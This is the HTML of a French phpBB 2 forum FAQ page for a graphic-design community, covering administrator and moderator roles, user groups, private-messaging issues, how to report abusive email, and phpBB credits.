<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Niveaux des Utilisateurs et Groupes</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="28"></a><b>Qui sont les Administrateurs ?</b></span><br /><span class="postbody">Les Administrateurs sont des personnes qui possèdent le plus haut niveau de contrôle sur tout le forum. Ces personnes peuvent contrôler toutes les facettes du forum, ceci inclut le réglage des permissions, le bannissement d'utilisateurs, la création de groupes d'utilisateurs ou de modérateurs, etc. Ils ont également tous les pouvoirs de modérations sur tous les forums.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="29"></a><b>Qui sont les Modérateurs?</b></span><br /><span class="postbody">Les Modérateurs sont des personnes (ou groupes de personnes) dont le but est de veiller au respect du règlement et au bon fonctionnement du forum tous les jours. Ils ont le pouvoir d'éditer ou de supprimer les messages et de verrouiller, déverrouiller, supprimer et diviser les sujets de discussions dans le forum où ils modèrent. Générallement, les modérateurs sont là pour éviter aux gens de faire du <i>hors-sujet</i> ou de poster des messages ne respectant pas le règlement.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="30"></a><b>Que sont les groupes d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs est une manière pour l'administrateur de regrouper des utilisateurs. Chaque utilisateur peut appartenir à plusieurs groupes (ceci diffère de la plupart des autres forums) et chaque groupe peut se voir assignés des droits d'accès. Ceci permet à l'administrateur de gérer aisément différents modérateurs d'un forum, ou de donner leur donner accès à un forum privé, etc.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="31"></a><b>Comment puis-je joindre un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Pour joindre un groupe d'utilisateurs, cliquez sur le lien <i>Groupes d'utilisateurs</i> en haut de la page (peut changer suivant le modèle de document), vous pourrez alors voir tous les groupes d'utilisateurs. Tous les groupes ne sont pas <i>ouverts</i>, certains sont <i>fermés</i> et d'autres peuvent avoir leurs effectifs invisibles. Si le groupe est ouvert, vous pouvez demander à le rejoindre en cliquant sur le bouton approprié. Le modérateur du groupe d'utilisateurs devra approuver votre demande, il pourrait vous demander les raisons qui vous poussent à joindre le groupe. Veuillez ne pas harceler un modérateur de groupe s'il désapprouvre votre demande, il a ses raisons.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="32"></a><b>Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs sont initiallement créés par l'administrateur, il y assigne également un modérateur. Si vous êtes intéressé par la création d'un groupe d'utilisateurs, la première chose à faire sera de contacter l'administrateur, essayez de lui laisser un message privé.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Messagerie Privée</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="33"></a><b>Je ne peux pas envoyer de messages privés !</b></span><br /><span class="postbody">Il y trois raisons pour cela : vous n'êtes pas enregistrés et/ou n'êtes pas connecté, l'administrateur a désactivé la messagerie privée pour la totalité du forum ou l'administrateur vous empêche d'envoyer des messages privés. Si vous êtes dans le dernier cas, vous devriez vous adresser à l'administrateur pour en connaître la raison.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="34"></a><b>Je continue de recevoir des messages privés non-désirés !</b></span><br /><span class="postbody">Dans le futur nous ajouterons une liste noire au système de messagerie privée. Pour le moment, si malgré tout, vous continuez à recevoir des messages non-désirés, informez-en l'administrateur, il a le pouvoir d'empêcher complètement un utilisateur d'envoyer des messages privés.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="35"></a><b>J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</b></span><br /><span class="postbody">Nous sommes peinés d'apprendre cela. La fonction d'e-mail intégré au forum inclut des sauvegardes pour essayer de traquer les utilisateurs qui envoient des messages de ce type. Vous devriez envoyer un e-mail à l'administrateur avec une copie complète de l'e-mail que vous avez reçu, il est important à ce que cette copie contienne les en-têtes (ceux-ci fournissent une liste de détails concernant l'expéditeur). Ensuite alors, l'administrateur pourra prendre les mesures répréssives qui s'imposeront.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">phpBB 2</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="36"></a><b>Qui a écrit ce forum ?</b></span><br /><span class="postbody">Ce logiciel (sous sa forme non-modifiée) est produit, distribué et est sous droits d'auteurs par le <a href="http://www.phpbb.com/" target="_blank">Groupe phpBB</a>. Il est disponible sous la license générale publique GNU et peut être distribué librement, cliquez sur le lien pour plus de détails.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="37"></a><b>Pourquoi la fonction X n'est pas disponible ?</b></span><br /><span class="postbody">Ce programme a été écrit et est sous license du Groupe phpBB. Si vous croyez qu'une fonction doit être ajoutée, veuillez visiter le site web phpbb.com et voir ce que le groupe phpBB en pense. Veuillez ne pas poster de demande de fonctions sur le forum de phpbb.com, le Groupe utilise sourceforge pour s'occuper des nouvelles fonctionnalités.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="38"></a><b>Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</b></span><br /><span class="postbody">Vous devriez contacter l'administrateur de ce forum. Si vous n'arrivez pas à le contacter, vous devriez d'abord contacter l'un des modérateurs du forum et leur demander avec qui vous devriez prendre contact. Si vous ne recevez toujours pas de réponses, vous devriez contacter le propriétaire du domaine (faite une recherche avec whois) ou, si ce forum fonctionne sur un hébergeur gratuit (ex : yahoo, free.fr, f2s.com, etc.), la direction ou le service des abus de l'hébergeur. Veuillez noter que le Groupe phpBB n'a absolument aucun contrôle et ne peut pas en aucun cas être lié à la manière, au lieu ou à la personne qui utilise ce forum. Cela ne sert asbolument à rien de contacter le Groupe phpBB pour une question de légalité (diffamation, etc.) n'ayant pas un rapport direct avec le site web phpbb.com ou le discret programme qu'est phpBB lui-même. Si vous faites un e-mail à l'intention du Groupe phpBB à propos de tiers personne de l'usage de ce programme, alors vous devriez vous attendre à une tiers-réponse ou pas de réponse du tout.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="7e0d5bcc37c6bbb5ac63803995baad74" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

